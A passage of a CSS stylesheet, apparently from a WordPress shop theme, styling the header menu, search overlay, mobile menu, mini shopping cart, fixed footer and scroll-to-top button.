  transform: rotate(45deg) translateX(5px) translateY(5px);
}
#header-search .search-close-icon li:nth-child(2) {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header-search .search-close-icon li:nth-child(3) {
  -webkit-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -moz-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -o-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -ms-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  transform: rotate(-45deg) translateX(5px) translateY(-5px);
}
#header-menu.with-shadow {
  -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.17);
  box-shadow: 0 1px 5px rgba(0,0,0,0.17);
}
@media only screen and (max-width: 1200px) {
  #header-menu:not(.slidedown-full-layout) #main-menu ul.rdy-menu > li > a,
  #header-menu:not(.slidedown-full-layout) #main-menu ul.rdy-menu > li > .title {
    padding: 0 6px;
  }
}
@media only screen and (min-width: 992px) {
  #header.btn-white #menu-toggle li {
    background-color: #fff;
  }
  #header.btn-white .search-icon .icon svg path {
    fill: #fff;
  }
  #header.btn-white .cart-icon .cart-count {
    color: #fff;
  }
  #header.btn-white .cart-icon .icon svg path,
  #header.btn-white .cart-icon .icon svg circle {
    fill: #fff;
  }
  #header.btn-white .hamburger-icon .icon svg path {
    fill: #fff;
  }
  #header:not(.btn-white) #menu-toggle li {
    background-color: #000;
  }
  #header:not(.btn-white) .search-icon .icon svg path {
    fill: #000;
  }
  #header:not(.btn-white) .cart-icon .cart-count {
    color: #000;
  }
  #header:not(.btn-white) .cart-icon .icon svg path,
  #header:not(.btn-white) .cart-icon .icon svg circle {
    fill: #000;
  }
  #header:not(.btn-white) .hamburger-icon .icon svg path {
    fill: #000;
  }
}
#header .cart-count {
  position: absolute;
  top: 10px;
  right: 0;
  font-weight: bold;
  font-size: 12px;
  width: 44%;
  text-align: left;
  z-index: 2;
}
#header.search-opened #logo,
#header.search-opened .cart-icon,
#header.search-opened .hamburger-icon {
  visibility: hidden;
}
#header.search-opened .side-icon {
  background-color: transparent !important;
}
#header.menu-opened:not(.fixed-layout) .side-icon {
  background-color: transparent !important;
}
#header.menu-opened:not(.static-layout) .cart-icon,
#header.menu-opened:not(.static-layout) .search-icon {
  display: none !important;
}
#header.menu-opened:not(.static-layout) .hamburger-icon {
  width: 60px;
}
#header.menu-opened:not(.static-layout) .hamburger-icon .side-icon-holder {
  width: 60px;
}
#header.menu-opened:not(.static-layout) .hamburger-icon .icon {
  display: none !important;
}
#header.menu-opened:not(.static-layout).bg-white #menu-toggle li {
  background-color: #000;
}
#header.menu-opened:not(.static-layout):not(.bg-white) #menu-toggle li {
  background-color: #fff;
}
#header-menu.fixed-layout.align-center #main-menu,
#header-menu.static-layout.align-center #main-menu,
#header-menu.slidedown-layout.align-center #main-menu {
  margin-right: 200px;
  padding: 0;
}
#header-menu.fixed-layout.align-center ul,
#header-menu.static-layout.align-center ul,
#header-menu.slidedown-layout.align-center ul {
  text-align: center !important;
}
#header-menu.fixed-layout.without-rightside #main-menu,
#header-menu.static-layout.without-rightside #main-menu,
#header-menu.slidedown-layout.without-rightside #main-menu {
  margin-right: 15px;
}
#header-menu.fixed-layout.align-left ul,
#header-menu.static-layout.align-left ul,
#header-menu.slidedown-layout.align-left ul {
  text-align: left !important;
}
#header-menu.fixed-layout.align-right ul,
#header-menu.static-layout.align-right ul,
#header-menu.slidedown-layout.align-right ul {
  text-align: right !important;
}
#header-menu.slidedown-layout #main-menu {
  margin-right: 100px;
}
#header-menu .menu-columns ul {
  text-align: left !important;
}
#header-menu.fixed-layout #main-menu,
#header-menu.static-layout #main-menu {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  top: 0;
  bottom: 0;
}
#header-menu.static-layout.with-columns #main-menu {
  display: block !important;
  padding-top: 60px;
}
#header-menu.slidedown-full-layout #main-menu {
  margin-left: 0;
  padding-left: 0 !important;
}
#header-menu.slidedown-full-layout #main-menu ul {
  margin: 0 auto;
}
#header-menu.slidedown-full-layout.menu-closed {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
#header-menu.slidedown-full-layout.menu-closed #main-menu {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header-menu.slidedown-full-layout.menu-opened {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
#header-menu.slidedown-full-layout .widget-area {
  height: 100%;
}
#header-menu.slidedown-full-layout .widget-area .top-bar-social {
  margin-bottom: 20px;
}
#header-menu.slidedown-full-layout.align-left .rdy-menu {
  text-align: left;
}
#header-menu.slidedown-full-layout.align-center .rdy-menu {
  text-align: center;
}
#header-menu.slidedown-full-layout.align-right .rdy-menu {
  text-align: right;
}
#header-menu {
  width: 100%;
  font-weight: 400;
  display: table;
  top: 0;
  left: 0;
  z-index: 30;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
  -webkit-transition: -webkit-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.75s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
}
#header-menu.slidedown-layout {
  position: fixed;
}
#header-menu.slidedown-layout .rdy-menu > li > a {
  padding-bottom: 11px !important;
}
#header-menu:not(.fixed-layout).slidedown-layout {
  clip: rect(0, 0, 0, 0);
}
#header-menu:not(.fixed-layout).slidedown-layout #main-menu {
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.4s cubic-bezier(0.19, 1, 0.22, 1), opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
}
#header-menu.menu-items-underline ul > li a span,
#header-menu.menu-items-underline ul > li .title span {
  padding-top: 6px;
  padding-bottom: 6px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: transparent;
}
#header-menu.menu-drop-items-underline ul.sf-menu .sub-menu a span {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: transparent;
}
#header-menu:not(.slidedown-full-layout) .rdy-menu > li:first-child > a {
  padding-left: 0 !important;
}
#header-menu:not(.slidedown-full-layout) .rdy-menu > li:last-child > a {
  padding-right: 0 !important;
}
#header-menu #main-menu {
  position: absolute;
  margin-left: 15px;
  left: 0;
  top: 60px;
  bottom: 60px;
  right: 0;
}
#header-menu #main-menu .logo-container {
  width: 1px;
  padding-right: 40px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: absolute;
}
#header-menu #main-menu .main-menu-container {
  padding-left: 0;
  padding-right: 0;
}
#header-menu #main-menu .top-bar-social {
  display: block;
}
#header-menu #main-menu .menu-columns {
  float: left;
  padding-right: 30px;
}
#header-menu #main-menu .menu-columns ul > li {
  display: block !important;
}
#header-menu #main-menu ul.rdy-menu > li {
  display: inline-block;
  margin-left: 0;
}
#header-menu #main-menu ul.rdy-menu > li a {
  padding: 0 10px;
}
#header-menu #main-menu ul.rdy-menu > li a span {
  -webkit-transition: border 0.3s ease-out;
  -moz-transition: border 0.3s ease-out;
  -o-transition: border 0.3s ease-out;
  -ms-transition: border 0.3s ease-out;
  transition: border 0.3s ease-out;
}
#header-menu.is_fullwidth #main-menu {
  margin-left: 60px;
}
#header-menu.is_fullwidth.without-rightside #main-menu {
  margin-right: 60px;
}
#header-menu.show_divider .widget-area {
  border-left: 1px solid #ccc;
}
#header-menu.show_bottomline {
  border-bottom: 1px solid #ccc;
}
#header-menu.style1 #main-menu {
  padding-left: 0;
}
#header-menu.style1 #main-menu .col-table {
  width: 100%;
}
#header-menu.style1 #main-menu .col-table .col-td {
  text-align: center;
}
#header-menu .widget-area {
  padding-left: 30px;
}
#header-menu .widget-area .widget-area-wrapper {
  max-width: 300px;
}
#header-menu.slidedown-full-layout {
  position: fixed;
  height: 100%;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
#header-menu.slidedown-full-layout .main-area.col-td,
#header-menu.slidedown-full-layout .widget-area.col-td {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
#header-menu.slidedown-full-layout ul {
  text-align: center;
}
#header-menu.slidedown-full-layout ul > li {
  display: list-item !important;
  font-size: 40px;
}
#header-menu.slidedown-full-layout .widget-area {
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
#header-menu .widget-area .widget {
  margin-bottom: 20px;
}
#header-menu .widget-area .widget p {
  margin-bottom: 0 !important;
}
#header-menu .widget-area .widget p.title {
  margin-bottom: 8px !important;
}
#header-menu .widget-area:not(.with-socials) .widget:last-child {
  margin-bottom: 0;
}
#header-menu .widget-area.align-bottom {
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  height: auto;
  text-align: center;
  border: 0;
  padding-left: 0;
}
#header-menu .widget-area.align-bottom .social_media {
  margin-right: 12px;
  margin-left: 12px;
}
#header-menu .menu-social-inline {
  padding-left: 20px;
  height: auto;
}
#header-menu .menu-social-inline .social_media {
  display: inline !important;
  padding: 0 !important;
}
#header-menu .menu-social-inline .social_media:last-child {
  margin-right: 0;
}
#header-menu .social_media {
  margin-right: 24px;
  font-size: 18px;
}
#header-search {
  height: 150px;
  background-color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 35;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
  -webkit-transform: translateY(-140%);
  -moz-transform: translateY(-140%);
  -o-transform: translateY(-140%);
  -ms-transform: translateY(-140%);
  transform: translateY(-140%);
  display: none;
}
#header-search input {
  background: transparent;
}
#header-search:not(.dark) {
  background-color: #fff;
  border-bottom: 1px solid #ccc;
}
#header-search:not(.dark) .search-close-icon li {
  background-color: #000;
}
#header-search:not(.dark) .search-field {
  color: #000;
}
#header-search.dark {
  background-color: #000;
  border-bottom: 1px solid rgba(204,204,204,0.51);
}
#header-search.dark .search-close-icon li {
  background-color: #fff;
}
#header-search.dark .search-field {
  color: #fff;
}
#header-search .widget_search,
#header-search .widget_product_search {
  margin-top: 0;
  margin-bottom: 0;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
#header-search input.search-field {
  width: 88%;
  margin-left: 40px;
  font-size: 60px;
  font-weight: bold;
  outline: none !important;
  border: 0 !important;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
#header-search input.search-field::-webkit-input-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field::-moz-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field:-moz-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field:-ms-input-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field::-webkit-search-decoration,
#header-search input.search-field::-webkit-search-cancel-button,
#header-search input.search-field::-webkit-search-results-button,
#header-search input.search-field::-webkit-search-results-decoration {
  display: none;
}
.body-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.7);
  z-index: 10;
  display: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.corner-basket {
  position: fixed;
  z-index: 31;
  top: 33px;
  right: 10.09111328125%;
}
@media only screen and (max-width: 992px) {
  #header-menu,
  #header-search,
  #search-icon,
  #header_spacer {
    display: none !important;
  }
  #hamburger-icon {
    display: block !important;
  }
  #header {
    z-index: 31;
    background-color: #fff;
    position: relative !important;
    overflow: hidden;
    border-bottom: 1px solid #e1e1e1;
  }
  #header .cart-icon .cart-count {
    color: #000;
  }
  #header .cart-icon .icon svg path,
  #header .cart-icon .icon svg circle {
    fill: #000;
  }
  #header,
  #header #logo,
  #header .menu-right-side {
    height: 60px !important;
  }
  #header.fixed-layout .hamburger-icon {
    display: block !important;
  }
  #logo .logo-holder {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  #logo {
    position: absolute;
    top: 0 !important;
    left: 30px;
  }
  .side-icon {
    background-color: transparent !important;
  }
  #header .hamburger-icon {
    width: auto !important;
  }
  #menu-toggle .icon {
    display: none !important;
  }
  .menu-right-side {
    top: 0 !important;
    right: 10px;
    position: absolute;
  }
  #header #logo .logo-holder,
  #header .menu-right-side .side-icon {
    top: 50% !important;
    -webkit-transform: translateY(-50%) !important;
    -moz-transform: translateY(-50%) !important;
    -o-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
  }
  #header .logo-holder {
    color: #000 !important;
  }
  #header #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header #menu-toggle li {
    background-color: #000 !important;
  }
  #header.mobile-logo-center-br .main-logo,
  #header.mobile-logo-center-bl .main-logo {
    left: 50%;
  }
  #header.mobile-logo-center-br .main-logo img,
  #header.mobile-logo-center-bl .main-logo img {
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  #header.mobile-logo-center-br #cart-icon,
  #header.mobile-logo-center-bl #cart-icon {
    display: none;
  }
  #header.mobile-logo-center-bl .menu-right-side {
    right: auto;
    left: 0;
  }
  #header.mobile-logo-center-bl .menu-right-side .side-icon {
    float: left;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light .logo-holder {
    color: #fff !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light #logo .light-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light #logo .dark-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light #menu-toggle li {
    background-color: #fff !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light .cart-icon .cart-count {
    color: #fff;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-light .cart-icon .icon svg path,
  .post-type-archive-rdy_project.post-type-archive #header.mark-light .cart-icon .icon svg circle {
    fill: #fff;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark .logo-holder {
    color: #000 !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark .cart-icon .cart-count {
    color: #000;
  }
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark .cart-icon .icon svg path,
  .post-type-archive-rdy_project.post-type-archive #header.mark-dark .cart-icon .icon svg circle {
    fill: #000;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header .logo-holder {
    color: #000 !important;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header #menu-toggle li {
    background-color: #000 !important;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header .cart-icon .cart-count {
    color: #000;
  }
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header .cart-icon .icon svg path,
  .popup_menu_opened .post-type-archive-rdy_project.post-type-archive #header .cart-icon .icon svg circle {
    fill: #000;
  }
}
@media screen and (max-width: 992px) {
  body:not(.admin-bar) #header.stiky-mobile,
  body:not(.admin-bar) #mobile-menu.stiky-mobile {
    position: fixed !important;
  }
  body.admin-bar #header.stiky-mobile {
    position: fixed !important;
    top: 32px;
  }
  #header.stiky-mobile.m-fixed {
    position: fixed !important;
  }
}
@media screen and (max-width: 782px) {
  body.admin-bar #header.stiky-mobile {
    top: 46px;
    position: fixed !important;
  }
}
@media screen and (max-width: 600px) {
  body.admin-bar #header.stiky-mobile {
    top: 46px;
    position: absolute !important;
  }
  body #header.stiky-mobile.m-fixed {
    position: fixed !important;
  }
}
@media screen and (min-width: 600px) and (max-width: 992px) {
  body.admin-bar #mobile-menu.stiky-mobile {
    position: fixed !important;
  }
}
#mobile-menu.stiky-mobile.m-fixed {
  position: fixed !important;
}
@media only screen and (max-width: 992px) {
  .post-type-archive-rdy_project.post-type-archive #header {
    background: transparent;
  }
  .post-type-archive-rdy_project.post-type-archive.admin-bar #header {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  .post-type-archive-rdy_project.post-type-archive.admin-bar #header {
    top: 46px;
  }
}
#mobile-menu {
  background-color: #fff;
  width: 100%;
  padding: 80px 0 20px 0;
  z-index: 30;
  display: none;
  visibility: hidden;
  position: absolute;
  top: 0;
  -webkit-transform: translateY(-110%);
  -moz-transform: translateY(-110%);
  -o-transform: translateY(-110%);
  -ms-transform: translateY(-110%);
  transform: translateY(-110%);
  -webkit-box-shadow: 0px 2px 9px rgba(0,0,0,0.25);
  box-shadow: 0px 2px 9px rgba(0,0,0,0.25);
  overflow-y: auto;
}
#mobile-menu .container {
  padding-left: 20px;
  padding-right: 20px;
}
#mobile-menu .mobile_socials {
  margin-top: 20px;
  border-top: 1px solid #ccc;
  padding-top: 20px;
}
#mobile-menu .mobile_socials a {
  display: block;
  padding: 5px 0;
  color: #222;
  font-size: 12px;
  font-style: italic;
}
#mobile-menu .menu-mobile {
  margin-top: 10px;
}
#mobile-menu .menu-mobile:first-child {
  margin-top: 0;
}
#mobile-menu .menu-mobile li {
  font-weight: bold;
  font-size: 15px;
  border-bottom: 1px solid #e2e2e2;
}
#mobile-menu .menu-mobile li .fa-sub-indicator {
  top: -4px;
  left: 40px;
  width: 30px;
  text-align: center;
  font-size: 20px;
}
#mobile-menu .menu-mobile li:last-child {
  border: 0 !important;
}
#mobile-menu .menu-mobile li a,
#mobile-menu .menu-mobile li .title {
  color: #222;
  padding: 10px 0;
  display: block;
  margin-right: 40px;
}
#mobile-menu .menu-mobile li .title {
  color: #919191;
  margin-bottom: 0;
  font-weight: bold;
}
#mobile-menu #mobile-search {
  margin-top: 40px;
}
#mobile-menu #mobile-search input {
  width: 100%;
  padding: 10px 4px;
}
@media screen and (max-width: 992px) {
  #mobile-menu {
    display: block;
  }
  body.admin-bar #mobile-menu {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  body.admin-bar #mobile-menu {
    top: 46px;
  }
}
#mobile-menu ul li ul {
  display: none;
  margin-left: 20px;
}
#mobile-menu ul li ul li {
  font-size: 14px !important;
  font-weight: normal !important;
}
#mobile-menu .fa-sub-indicator {
  font-size: 16px;
  font-weight: normal;
  height: 20px;
  width: 20px;
}
#mobile-menu.align-center .menu-mobile li {
  text-align: center;
  position: relative;
}
#mobile-menu.align-center .menu-mobile li a,
#mobile-menu.align-center .menu-mobile li .title {
  margin-right: auto !important;
}
#mobile-menu.align-center .mobile_socials {
  text-align: center;
}
#mobile-menu.align-center .menu-mobile li .fa-sub-indicator {
  position: absolute !important;
  top: 6px !important;
  right: 0px !important;
  left: auto !important;
}
.menu-mobile .fa-sub-indicator {
  float: right;
}
.menu-mobile .fa-sub-indicator #header.menu-opened #zlogo .logo-holder {
  color: #000 !important;
}
@media only screen and (min-width: 992px) {
  #header.fixed-layout .hamburger-icon {
    display: none !important;
  }
  #header.fixed-layout .search-icon,
  #header.fixed-layout .cart-icon {
    display: block !important;
  }
}
#header.static-layout {
  width: 100%;
  position: absolute;
  top: auto;
}
#header.static-layout #logo,
#header.static-layout .menu-right-side {
  position: absolute;
}
#header.static-layout .hamburger-icon {
  display: none;
}
#header.static-layout .search-icon,
#header.static-layout .cart-icon {
  display: block;
}
.rdy_dynamic_shopping_bag {
  position: relative;
}
.rdy_little_shopping_bag,
.rdy_little_shopping_bag_wrapper_mobiles {
  display: none;
}
.rdy_little_shopping_bag_wrapper.shopping_bag_mobile_style {
  width: 61px;
  background-color: #fff;
}
.rdy_little_shopping_bag_wrapper {
  position: absolute;
  top: 0;
  right: 0;
  width: 140px;
  z-index: 100;
}
.shopping_bag_mobile_style .rdy_minicart_wrapper {
  top: 60px;
}
.rdy_minicart_wrapper {
  width: 270px;
  position: absolute;
  right: 0;
  z-index: 10000;
  display: none;
  padding-top: 0;
  text-align: left;
}
.rdy_minicart {
  width: 270px;
  padding: 0;
  background: #000;
  position: relative;
  color: #fff;
}
.rdy_minicart .empty {
  padding: 10px 0;
}
.rdy_minicart .cart_list li.cart_list_product {
  padding: 10px;
  margin: 0;
  overflow: hidden;
  border-top: 1px solid #3c3c3c;
  line-height: 120%;
}
.rdy_minicart .cart_list li.cart_list_product a {
  color: #fff;
  font-size: 13px;
  font-weight: bold;
  text-decoration: none;
}
.rdy_minicart .cart_list li.cart_list_product div {
  font-size: 12px;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_quantity {
  color: #949494;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_price {
  float: right;
  font-weight: bold;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_img {
  float: left;
  width: 59px;
  height: 59px;
  background: #fff;
  margin-bottom: 15px;
}
.rdy_minicart .cart_list li.cart_list_product .cart_list_product_title {
  width: 185px;
  float: left;
  padding: 5px 0 0 10px;
}
.rdy_minicart .minicart_total_checkout {
  padding: 25px 10px 25px 80px;
  font-size: 13px;
  font-weight: bold;
  border-top: 1px solid #3c3c3c;
  border-bottom: 1px solid #3c3c3c;
}
.rdy_minicart .minicart_total_checkout .amount {
  float: right;
}
.rdy_minicart .minicart_cart_button {
  padding: 10px;
}
.rdy_minicart .minicart_cart_button .rdy_minicart_cart_but {
  float: left;
}
.rdy_minicart .minicart_cart_button .rdy_minicart_checkout_but {
  float: right;
}
.rdy_minicart .minicart_cart_button a {
  width: 120px;
  background-color: #fff;
  color: #000;
  padding-top: 20px;
  padding-bottom: 20px;
  display: inline-block;
  text-align: center;
  font-weight: bold;
}
.rdy_minicart .minicart_cart_button a:hover {
  background-color: #eee !important;
}
.rdy_minicart .empty {
  font-size: 13px;
  text-align: center;
}
.rdy_minicart .b_button {
  color: #333;
}
.site-footer .footer-wrapper a {
  border-bottom-color: transparent;
  border-bottom-style: solid;
  border-bottom-width: 1px;
}
@media screen and (min-width: 782px) {
  .site-footer .f-column {
    padding-left: 30px;
    padding-right: 30px;
  }
  .site-footer .f-row {
    margin-left: -30px;
    margin-right: -30px;
  }
}
@media screen and (max-width: 768px) {
  #header > .container {
    width: 100% !important;
    padding-left: 30px;
    padding-right: 30px;
  }
  .site-footer .container-line.container,
  .site-footer .site-footer-area.container,
  .site-footer .site-footer-bar-area.container {
    width: 100% !important;
    padding-left: 30px;
    padding-right: 30px;
  }
}
.site-footer {
  position: relative;
  overflow: hidden;
}
#page {
  -ms-box-shadow: 0 9px 20px rgba(0,0,0,.2);
    -o-box-shadow: 0 9px 20px rgba(0,0,0,.2);
    box-shadow: 0 9px 20px rgba(0,0,0,.2);
}
@media (min-width:768px) {
  #page {
    margin-bottom:445px;
  }
  .site-footer {
    position: fixed;
    width:100%;
    z-index:-2;
    bottom: 0;
  }
}
.site-footer .container-line.container-fluid {
  padding: 0;
}
.site-footer .f-column .widget:last-child {
  margin-bottom: 0 !important;
}
.site-footer .footer-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}
.site-footer .footer-wrapper.ft-center .col {
  text-align: center;
}
.site-footer .footer-wrapper.ft-right .col {
  text-align: right;
}
.site-footer .widget .widgettitle {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 20px;
}
.pre-footer .vc_row {
  margin-bottom: 0 !important;
}
.pre-footer .pre-footer-sidebar {
  overflow: hidden;
}
.site-footer .footer-wrapper.list-divider .col ul li:first-child {
  padding-top: 0px !important;
}
.site-footer .footer-wrapper.equal-height .f-row,
.site-footer .footer-wrapper.equal-height .f-row > .col:not(.f-column) {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.site-footer .footer-wrapper.list-divider .col ul li {
  padding: 10px 0px !important;
  list-style: none;
  margin-bottom: 0px;
  border-bottom: 1px solid rgba(0,0,0,0.25);
}
.site-footer .footer-wrapper.list-divider.list-divider-light .col ul li {
  border-bottom: 1px solid rgba(255,255,255,0.35);
}
.site-footer .footer-wrapper.columns-divider .f-column {
  border-left: 1px solid rgba(0,0,0,0.25);
}
.site-footer .footer-wrapper.columns-divider .f-column:first-child {
  border: none !important;
}
.site-footer .footer-wrapper.columns-divider.list-divider-light .f-column {
  border-left: 1px solid rgba(255,255,255,0.35);
}
.scroll-top {
  display: block;
  width: 80px;
  height: 85px;
  position: relative;
  margin: 0 auto;
  margin-top: 120px;
  margin-bottom: 100px;
  z-index: 5;
}
.scroll-top .icon {
  display: block;
  width: 80px;
  height: 70px;
  position: relative;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.scroll-top .icon:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}
.scroll-top.align-right {
  margin-left: auto;
  margin-right: 60px;
}
.scroll-top.icon1 .icon {
  background: url("../images/up_to_top_01.svg") top center no-repeat;
}
.scroll-top.icon2 .icon {
  background: url("../images/up_to_top_02.svg") top center no-repeat;
}
.scroll-top.icon3 .icon {
  background: url("../images/up_to_top_03.svg") top center no-repeat;
}
.scroll-top span.text {
  text-align: center;
  text-transform: uppercase;
  font-size: 11px;
  color: #818181;
  display: block;
